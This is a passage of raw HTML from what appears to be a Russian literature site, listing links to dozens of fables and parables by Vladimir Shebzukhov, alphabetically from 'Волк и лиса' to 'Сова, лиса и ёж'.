                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7951-volk-i-lisa.html">Волк и лиса</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7627-volk-i-mul.html">Волк и мул</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7493-volki.html">Волки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7494-volchica-i-sobaka.html">Волчица и собака</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8460-voron-i-voronyonok.html">Ворон и воронёнок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7496-voron-i-ego-nachalnik.html">Ворон и его начальник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7495-vorona-i-korova.html">Ворона и корова</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8158-vorchanie.html">Ворчание</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8409-vospitannyj-stasik.html">Воспитанный Стасик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8433-vsyo-kak-u-lyudej.html">Всё, как у людей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7497-vysokomernyj-enot.html">Высокомерный енот</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7719-genij-i-talant.html">Гений и талант</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7774-gid-vasya.html">Гид вася</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8059-govoryashhaya-loshad.html">Говорящая лошадь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7934-golaya-pravda.html">Голая правда</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7773-golubaya-krov.html">Голубая кровь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7772-gorbatyj-i-xromoj.html">Горбатый и хромой</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7875-goroskop.html">Гороскоп</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7747-grafoman.html">Графоман</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7760-grustnaya-istoriya.html">Грустная история</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7775-gusenica-i-muravej.html">Гусеница и муравей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7510-dva-barsuka.html">Два барсука</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7959-dva-brata.html">Два брата</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7509-dva-volka.html">Два волка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8381-dva-dela.html">Два дела</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7514-dva-druga.html">Два друга</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8323-dva-idiota.html">Два идиота</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8026-dva-skripacha.html">Два скрипача</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7515-dve-zhenshhiny.html">Две женщины</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7511-dve-kuricy.html">Две курицы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7512-dve-makaki.html">Две макаки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7513-dve-ryby.html">Две рыбы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7955-dve-snezhinki.html">Две снежинки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7932-del-to-vsego.html">Дел-то всего…</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7770-dela-mirskie.html">Дела мирские</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7555-delyozh.html">Делёж</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7516-dikij.html">Дикий</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7518-dolg.html">Долг</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8368-dorogoj-uchitel.html">Дорогой учитель</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7746-druzya.html">Друзья</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7517-edinozhdy-solgav.html">Единожды солгав</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7759-yozh-i-kolyuchka.html">Ёж и колючка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7475-yozh-i-lisa.html">Ёж и лиса</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8057-zhara-xolod-i-veter.html">Жара, холод и ветер</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7769-zheleznaya-logika.html">Железная логика</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7757-zhenskie-paradoksy.html">Женские парадоксы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7421-zhrebij.html">Жребий</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7429-zavistlivyj-zhuk.html">Завистливый жук</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7768-zakon-i-poryadok.html">Закон и порядок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7546-basni-pritchi-ot-vshebzuxova.html">Заносчивый фитиль</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7838-zayac-i-lev.html">Заяц и лев</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7734-zvezdochyot.html">Звездочёт</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8442-zlopamyatnyj.html">Злопамятный</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7876-zmeya-i-verblyud.html">Змея и верблюд</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7550-zolotaya-kletka.html">Золотая клетка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7889-i-v-gore-i-v-radosti.html">И в горе, и в радости</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8406-ivan-ne-durak.html">Иван не дурак</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8096-igra-v-myach.html">Игра в мяч</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7651-istina.html">Истина</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8025-kak-auknetsya.html">Как аукнется</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7418-kamen.html">Камень</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7735-karera.html">Карьера</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7491-klad.html">Клад</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7825-klyaksa.html">Клякса</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7551-kozel.html">Козел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7571-kolichestvo-i-kachestvo.html">Количество и качество</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7632-korova-i-los.html">Корова и лось</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7416-korol-i-shut.html">Король и шут</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7987-kotyache-schaste.html">Котячье счастье</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7923-koshka-i-lev.html">Кошка и лев</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7556-krab-i-ego-mat.html">Краб и его мать</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7646-krepkoe-vino.html">Крепкое вино</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7952-krest.html">Крест</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7729-kritik.html">Критик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7557-krokodili-slezy.html">Крокодильи слезы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7558-krolik-i-osel.html">Кролик и орел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7631-krys-i-letuchaya-mysh.html">Крыс и летучая мышь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8434-kto-ty-est.html">Кто ты есть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7492-kudryavyj-pastux.html">Кудрявый пастух</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7717-lebedinaya-pesnya.html">Лебединая песня</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7569-lev-i-vepr.html">Лев и вепрь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7570-lev-i-lyagushka.html">Лев и лягушка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7931-lev-i-shakal.html">Лев и шакал</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7433-lev-i-shakaly.html">Лев и шакалы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7630-lenivyj-udav.html">Ленивый удав</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7900-lisica-i-lev.html">Лисица и лев</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7967-luzhica.html">Лужица</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7767-lvica-i-byk.html">Львица и бык</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8058-lyubimye-cvety.html">Любимые цветы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7647-lyubov-zdorove-i-bogatstvo.html">Любовь, Здоровье и Богатство</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7572-lyubopytnaya-cherepashka.html">Любопытная черепашка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7879-magiya.html">Магия</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7730-matematik.html">Математик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7727-mayestro.html">Маэстро</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7629-mest.html">Месть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8064-molis-i-kajsya.html">Молись и кайся</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7573-molchalivyj-sokol.html">Молчаливый сокол</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8063-monax.html">Монах</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7848-morkov-yajco-i-kofe.html">Морковь, яйцо и кофе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7636-mudrost-i-zavist.html">Мудрость и зависть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7489-muzhik-i-barin.html">Мужик и барин</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7998-muzhik-i-smert.html">Мужик и смерть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7819-muzhchina.html">Мужчина</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7586-mul.html">Мул</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7758-na-ptichem-rynke.html">На птичьем рынке</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7430-na-svoyu-golovu.html">На свою голову</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7576-na-chuzhom-neschaste.html">На чужом несчастье</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7476-nazlo-sosedu.html">Назло соседу</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8294-narochno-ne-pridumaesh.html">Нарочно не придумаешь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7428-naxodchivyj-osel.html">Находчивый осел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8416-naxodchivyj-student.html">Находчивый студент</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7780-ne-vsyo-to-zoloto.html">Не всё то золото</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7776-ne-durak.html">Не дурак</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7820-ne-strelyajte-v-muzykantov.html">Не стреляйте в музыкантов</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7781-nevezhda.html">Невежда</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7945-nedoumenie.html">Недоумение</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7943-nelyogkij-vybor.html">Нелёгкий выбор</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7970-nesbytochnaya-mechta.html">Несбыточная мечта</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7417-nishhij.html">Нищий</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7783-nravstvennost.html">Нравственность</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7784-nravy.html">Нравы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7785-nravy-2.html">Нравы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7749-o-beskonechnosti.html" style="color:#993333">О бесконечности</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7581-obezyany-i-banany.html">Обезьяны и бананы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7583-olen.html">Олень</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7754-on-ona-i-banan.html">Он, она и банан</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7655-orfej.html">Орфей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7552-osel.html">Осел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7762-ostrog.html">Острог</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7553-ot-tyurmy-i-ot-sumy.html">От тюрьмы и от сумы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7723-pamyatnik-civilizacii.html">Памятник цивилизации</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7756-paradoks.html">Парадокс</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8177-plebej.html">Плебей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7714-po-sudbe-i-ne-sudba.html">По-судьбе и не судьба</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7554-pogonshhik-i-osel.html">Погонщик и осел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7753-pod-kupolom-cirka.html">Под куполом цирка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7826-pod-kupolom-cirka.html">Под куполом цирка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7564-administracii.html">Политика</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7720-popsa-s.html">Попса-с</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7733-pospeshish.html">Поспешишь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7718-poteryannyj-rubl.html">Потерянный рубль</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7422-poxmele.html">Похмелье</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8293-pochemu-obideli.html">Почему обидели</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8022-pochyom-muxa.html">Почём муха?</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7541-prilezhnyj-uchenik.html">Прилежный ученик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7415-princ-i-nishhij.html">Принц и нищий</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7883-pritcha-o-dvux-volkax.html">Притча о двух волках</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7821-pritcha-o-dolgoletii.html">Притча о долголетии</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7899-pritcha-o-neizvestnosti.html">Притча о неизвестности</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8041-pritcha-o-pritchax.html">Притча о притчах</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7827-pritcha-o-starom-generale.html">Притча о старом генерале</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7835-pritcha-o-chestolyubii.html">Притча о честолюбии</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7424-pritcha-ob-angele-xranitele.html">Притча об ангеле-хранителе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7578-pritcha-ob-uchyonom.html">Притча об учёном</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7649-pro-zajca.html">Про зайца</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7748-publichnyj-chelovek.html">Публичный человек</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7721-pedestal.html">Пьедестал</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7731-rabotodatel.html">Работодатель</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7765-reklama.html">Реклама</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7764-russkoj-vodke.html">Русской водке</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7635-s-bolnoj-golovy-na-zdorovuyu.html">С больной головы на здоровую</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7851-svet-i-tma.html">Свет и тьма</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7886-svinya-i-korova.html">Свинья и корова</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7548-basni-pritchi-ot-vshebzuxova.html">Сердце матери</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7928-sinij-slon.html">Синий слон</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7724-skaz-pro-to-pro-chto-mozhno-ne-skazyvat.html">Сказ про то, про что можно не сказывать</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7946-skazka-pritcha-o-drakone-i-rycare.html">Сказка притча о драконе и рыцаре</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7995-skazochnyj-polk.html">Сказочный полк</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8295-skryaga.html">Скряга</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7933-slepoj.html">Слепой</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7423-slon-i-pyatero-slepyx.html">Слон и пятеро слепых</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7874-smex-shuta.html">Смех шута</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7726-sobesedniki.html">Собеседники</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7580-sova-i-vlast.html">Сова и власть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7713-sova-i-volk.html">Сова и волк</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7950-sova-lisa-i-yozh.html">Сова, лиса и ёж</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
